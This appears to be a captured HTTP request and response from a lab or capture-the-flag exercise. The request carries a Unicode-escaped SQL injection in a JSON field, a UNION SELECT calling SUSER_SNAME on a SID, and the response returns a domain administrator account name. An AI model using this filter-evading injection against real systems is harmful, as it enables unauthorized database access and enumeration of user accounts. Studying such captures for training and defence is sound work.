 1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 623
9 Origin: http://10.10.10.179
10 Connection: close
11 Referer: http://10.10.10.179/
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 {
"name":
"\u0074\u0065\u0073\u0074\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0
073\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u0032\u002c\u0033\u002c\
u0034\u002c\u0053\u0055\u0053\u0045\u0052\u005f\u0053\u004e\u0041\u004d\u004
5\u0028\u0030\u0078\u0030\u0031\u0030\u0035\u0030\u0030\u0030\u0030\u0030\u0
030\u0030\u0030\u0030\u0030\u0030\u0035\u0031\u0035\u0030\u0030\u0030\u0030\
u0030\u0030\u0031\u0063\u0030\u0030\u0064\u0031\u0062\u0063\u0064\u0031\u003
8\u0031\u0066\u0031\u0034\u0039\u0032\u0062\u0064\u0066\u0063\u0032\u0033\u0
036\u0066\u0034\u0030\u0031\u0030\u0030\u0030\u0030\u0029\u002d\u002d\u0020\
u002d"
}
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 18 Apr 2024 13:40:48 GMT
10 Connection: close
11 Content-Length: 80
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"MEGACORP\\Administrator"
}
]